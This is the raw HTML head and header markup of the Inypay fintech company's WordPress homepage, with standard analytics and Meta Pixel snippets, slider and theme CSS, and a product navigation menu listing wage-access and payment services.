<link rel="https://api.w.org/" href="https://inypay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inypay.com/wp-json/wp/v2/pages/2557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inypay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://inypay.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inypay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finypay.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inypay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finypay.com%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4M61YBZ3H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4M61YBZ3H');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '552201157046364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=552201157046364&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inypay.com/wp-content/uploads/2023/05/cropped-inypay-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://inypay.com/wp-content/uploads/2023/05/cropped-inypay-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inypay.com/wp-content/uploads/2023/05/cropped-inypay-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://inypay.com/wp-content/uploads/2023/05/cropped-inypay-logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #07d69f;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 68px}.transparent #logo img{max-height: 68px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 68px;}.transparent .header-wrapper{background-color: rgba(216,216,216,0.22)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #07d69f;}/* Color !important */[data-text-color="primary"]{color: #07d69f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #07d69f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #07d69f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #07d69f}.nav-tabs > li.active > a{border-top-color: #07d69f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #07d69f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #07d69f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #07d69f;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #07d69f!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5db7de; }[data-text-bg="secondary"]{background-color: #5db7de;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5db7de}/* Color !important */[data-text-color="secondary"]{color: #5db7de!important;}/* Border */.secondary.is-outline:hover{border-color:#5db7de}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5db7de!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #07d5a0}.success-color, .success.is-link, .success.is-outline{color: #07d5a0;}.success-border{border-color: #07d5a0!important;}/* Color !important */[data-text-color="success"]{color: #07d5a0!important;}/* Background Color */[data-text-bg="success"]{background-color: #07d5a0;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e9b44c}.alert.is-link, .alert.is-outline, .color-alert{color: #e9b44c;}/* Color !important */[data-text-color="alert"]{color: #e9b44c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e9b44c;}body{color: #1c110a}h1,h2,h3,h4,h5,h6,.heading-font{color: #1c110a;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0ad49e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0ad49e;}a{color: #07d69f;}a:hover{color: #33f9c4;}.tagcloud a:hover{border-color: #33f9c4;background-color: #33f9c4;}.footer-1{background-color: #eaeaea}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS *//* Chrome, Safari, Edge, Opera */input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}/* Firefox */input[type=number] {-moz-appearance: textfield;}.h1,h1 {font-size: 1.8em}.h2,h2 {font-size: 1.7em;}.h3,h3 {font-size: 1.3em;}.h4,h4 {font-size: 1.15em}.accordion-title{padding: 1em 2.3em;}.nav-divided>li+li>a:after{border-left: none;}.nav>li>a{padding: 20px 0;}.tabbed-content .nav-vertical{width: 35%;}.productmenu div .text{padding: 30px 0 0;}.customize-follow-icons .button.icon:hover, .customize-follow-icons .button.icon:not(.is-outline){border-radius: 50% !important;width: 32px !important;height: 32px !important;margin: 0 5px 6px 0 !important;padding: 0 !important;color: #07d69f !important;}.accordion.bodyinypay .accordion-item .accordion-title{padding-left: 1em;}.accordion.bodyinypay .accordion-item .accordion-title button{position: relative;float: right;margin-top: -10px;margin-right: -35px;}.appdownload-googleplay:hover + .android-app-qr-image, .appdownload-applestore:hover + .apple-app-qr-image{display: none !important;visibility: visible !important;position: absolute;margin-top: -15px;border: 1px solid #ccc;padding-bottom: 15px;}.courses-wrapper .col .col-inner .button{position: absolute;bottom: 15px;}.over-text-green:hover span{color: #07d5a0 !important;}.sub-menu .tabbed-content .nav>li>a{color:#000;}.sub-menu .tabbed-content .tab a, .sub-menu .tabbed-content .tab-panels a{font-weight:normal;}.sub-menu .tabbed-content .tab a:hover{color: #07d5a0;}.nav-dropdown li.active>a{color: #07d5a0 !important;}.sub-menu a{color: #000;font-weight:normal;}.sub-menu a:hover{color: #07d5a0;}.green-cicle-sm{background-color: #dfdfdf;border-radius: 50%;margin: auto;padding: 10px;width: 50px;color: #666;}div.wpforms-container-full .wpforms-field-label-inline{text-align: left;}.entry-header-text.text-center {padding-left: 0;padding-right: 0;text-align: left;}.entry-divider.is-divider.small{display: none;}.col.post-item a:hover{color: #1c110a;}.whatapp-icon{display: inline-block;position: fixed;bottom: 24px;right: 20px;z-index: 9999999;pointer-events: all;cursor: pointer;}.whatapp-icon img{filter: drop-shadow(1px 1px 20px #ccc);}.career-tab .nav>li>a{font-size: 1em;font-weight: normal;}.career-tab .nav>li.active>a{font-weight: 700;}.wpforms-submit.wp-form-submit-css, .header-button a span {text-transform: capitalize !important;}.tp-bullet-title {background-color: transparent !important;}#rev_slider_4_1_wrapper .ares .tp-bullet-title::after {background: transparent !important;opacity: 0;}.internship_contant{display: none;}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input+label{padding-left: 5px;padding-right: 15px;}.app-btn-holder{margin-top: -225px;position: absolute;}.faq-tab .nav>li{margin: 0 30px;}.faq-tab #tab_early-payday h3{margin-left: 20px;}/* Custom CSS Tablet */@media (max-width: 849px){.nav-uppercase>li>a{text-transform: initial;}}/* Custom CSS Mobile */@media (max-width: 549px){.achieve-our-goals>.col>.col-inner>p{text-align: center;}.faq-tab .nav>li{margin: 0 10px;}.faq-tab .tab a span{font-size: 0.9rem;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.header-bg-color{
	background-color: hsla(0,0%,100%,.7);
	backdrop-filter: saturate(180%) blur(20px);
    -webkit-backdrop-filter: saturate(180%) blur(20px);
}

.button, .wpforms-submit {
	border-width: 2px;
	border-radius: 50px !important;
}

.button:hover, .wpforms-submit:hover {
  background-color: transparent !important;
	box-shadow: unset;
	border-color: #07d5a0;
}

.button:hover span {
	color: #1c110a;
}

.wpforms-submit:focus {
  outline: none !important;
}

.middletext .col-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.scroll-to-bullets a, .featured-title, .label-new.menu-item > a::after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type="submit"]:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a::before, .nav-line-grow > li > a::before, .nav-line > li > a::before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type="submit"].primary, input[type="submit"].primary, input[type="reset"].button, input[type="button"].primary, .badge-inner{
  background-color: #07d5a0;
	/*border-radius: 50px !important;*/
	border-width: 2px;
	border-color: #07d5a0;
	padding: .4rem 1.8rem
}

input.wpcf7-submit:hover{
	background-color: transparent;
	box-shadow: unset;
	border-color: #07d5a0;
	color: #1c110a
}

.wp-form-submit-css{
	background-color: #07d5a0 !important;
    border: 2px solid #07d5a0 !important;
    padding: 0.4rem 1.8rem !important;
    text-transform: uppercase !important;
    font-weight: bolder !important;
    font-size: .97em !important;
    letter-spacing: .03em !important;
    line-height: 2.4em !important;
    height: auto !important;
}
.wp-form-submit-css:hover, .wp-form-submit-css:active {
	background: #fff !important;
	box-shadow: unset !important;
	border-color: #07d5a0 !important;
	color: #1c110a !important;
}
.wp-form-submit-css:active,
.wp-form-submit-css:focus{
	outline: none !important;
}
button:hover,
button:focus {
  outline: none !important;
}

.icon-box:hover .has-icon-bg .icon .icon-inner {
	background-color: unset;
	border-width: 1px;
	color: rgb(0, 0, 0) !important;
}

.icon-box:hover .has-icon-bg i, .icon-box:hover .has-icon-bg svg, .icon-box:hover .has-icon-bg svg path {
  fill: rgb(0, 0, 0) !important;
}

.three-col .icon-box:hover .has-icon-bg .icon .icon-inner {
	background-color: unset;
	border-width: 1px;
	color: rgb(7, 214, 159) !important;
}

.three-col .icon-box:hover .has-icon-bg i, .three-col .icon-box:hover .has-icon-bg svg, .three-col .icon-box:hover .has-icon-bg svg path {
  fill: rgb(7, 214, 159) !important;
}

.nav > li.html .searchform-wrapper:not(.form-flat) .submit-button, .nav > li.html .widget_search .submit-button {
	font-size: .6rem;
	background-color: #1c110a;
}

#section_189482345 a.ux-menu-link__link:hover {
	color: #06DBA3;
}

.course-icon{
	position: absolute;
    right: 20px;
    bottom: 10px;
}

.icon-green-color .icon-box-img .icon .icon-inner,
.icon-green-color:hover .icon-box-img .icon .icon-inner{
    color: rgb(7, 214, 159) !important;
}
.icon-green-color:hover .icon-box-img .icon .icon-inner svg path{
	fill: rgb(7, 214, 159) !important;
}

.wp-block-button__link{
	background-color: #07d5a0 !important;
    border: 2px solid #07d5a0 !important;
    padding: 0.4rem 1.8rem !important;
    font-weight: bolder !important;
    font-size: .97em !important;
    letter-spacing: .03em !important;
    line-height: 2.4em !important;
    height: auto !important;
}
.wp-block-button__link:hover, .wp-block-button__link:active {
	background: #fff !important;
	box-shadow: unset !important;
	border-color: #07d5a0 !important;
	color: #1c110a !important;
}

.careers_btn_holder>div{
		border-bottom: 1px solid #07d5a0;
}
.full_time_roles_btn{
		margin: 0 ;
    border-radius: 0 !important;
	  padding: 0.4rem 1.8rem;
	border-bottom: none;
}
.internship_btn{
		margin: 0;
    border-radius: 0 !important;
	  padding: 0.4rem 1.8rem;
	border-bottom: none;
}
.full_time_roles_btn.primary:hover, .internship_btn.primary:hover{
	color: #fff !important;
	background-color: #07d5a0 !important;
}
.full_time_roles_btn.primary:hover span, .internship_btn.primary:hover span{
	color: #fff !important;
}
.full_time_roles_btn.white, .internship_btn.white{
	/*margin-bottom: 0;*/
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inypay.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-2557 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://inypay.com/" title="Inypay - Inypay" rel="home">
		<img width="340" height="79" src="https://inypay.com/wp-content/uploads/2023/04/logoinypay.png" class="header_logo header-logo" alt="Inypay"/><img  width="340" height="79" src="https://inypay.com/wp-content/uploads/2023/04/logoinypay.png" class="header-logo-dark" alt="Inypay"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2557 current_page_item menu-item-2798 active menu-item-design-default"><a href="https://inypay.com/" aria-current="page" class="nav-top-link">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="https://inypay.com/about-us/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">About<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_1727829858">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-large row-full-width align-center"  id="row-1704240584">


	<div id="col-1903284356" class="col small-6 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="https://inypay.com/about-us/">Who we are</a></h4>
<h4><a href="https://inypay.com/about-us/#ourteam">Our Team</a></h4>
<h4><a href="https://inypay.com/careers/">Careers</a></h4>


		</div>
				
<style>
#col-1903284356 > .col-inner {
  margin: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1727829858 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(244, 244, 244);
}
#section_1727829858 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1727829858 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1783463942">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			


		</div>

		
<style>
#section_1783463942 {
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #07d69f;
}
#section_1783463942 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1783463942 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</div><style>#menu-item-209 > .nav-dropdown {width: 350px;}</style></li>
<li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="https://inypay.com/product/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Product<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_2076504354">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-232963201">


	<div id="col-2116512456" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="tabbed-content">
			
			<ul class="nav nav-divided nav-vertical nav-normal nav-size-xlarge nav-left active-on-hover" role="tablist"><li id="tab-early-wage-access" class="tab active has-icon" role="presentation"><a href="#tab_early-wage-access" role="tab" aria-selected="true" aria-controls="tab_early-wage-access"><span>Early Wage Access</span></a></li>
<li id="tab-pay-later" class="tab has-icon" role="presentation"><a href="#tab_pay-later" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_pay-later"><span>Pay Later</span></a></li>
<li id="tab-spend" class="tab has-icon" role="presentation"><a href="#tab_spend" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_spend"><span>Spend</span></a></li>
<li id="tab-send" class="tab has-icon" role="presentation"><a href="#tab_send" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_send"><span>Send</span></a></li>
<li id="tab-micro-insurance" class="tab has-icon" role="presentation"><a href="#tab_micro-insurance" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_micro-insurance"><span>Micro Insurance</span></a></li>
<li id="tab-micro-investments" class="tab has-icon" role="presentation"><a href="#tab_micro-investments" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_micro-investments"><span>Micro Investments</span></a></li>
